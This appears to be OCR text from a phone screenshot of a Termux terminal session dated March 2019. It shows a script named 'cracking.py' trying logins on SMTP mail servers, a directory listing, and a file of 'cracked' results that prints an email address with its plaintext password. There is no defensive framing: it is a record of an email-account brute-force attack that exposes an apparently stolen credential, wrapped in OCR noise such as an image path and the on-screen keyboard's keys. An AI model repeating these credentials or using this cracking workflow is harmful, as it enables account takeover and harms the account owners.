 4G 88% 02.53
[*] Trying connection on mail.camtel.net:857
[*] Trying connection on smtp.r7.com.br:25
[*] Trying connection on webmail.camtel.net:857
[*] Trying connection on gmail.r7.com.br:25
[*] Trying connection on mail.r7.com.br:25
[*] Trying connection on webmail.r7.com.br:25
[*] Trying connection on camtel.net:25
[+] Trying camtel.net:25 chaingang@camtel.net john
trey2
Termux@localhost Wed Mar 20 02:51:28 WIB 2019
~™/ls
Cracked_Cuks.txt cracking.py hm.txt tlds.txt
bads.txt gmail.txt pwd
Termux@localhost Wed Mar 20 02:52:44 WIB 2019
~™/cat Cracked_Cuks.txt
smtp.21cn.com:465(SSL),lljjxywy@21cn.com,121712ll
Termux@localhost Wed Mar 20 02:52:53 WIB 2019
~™/
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , .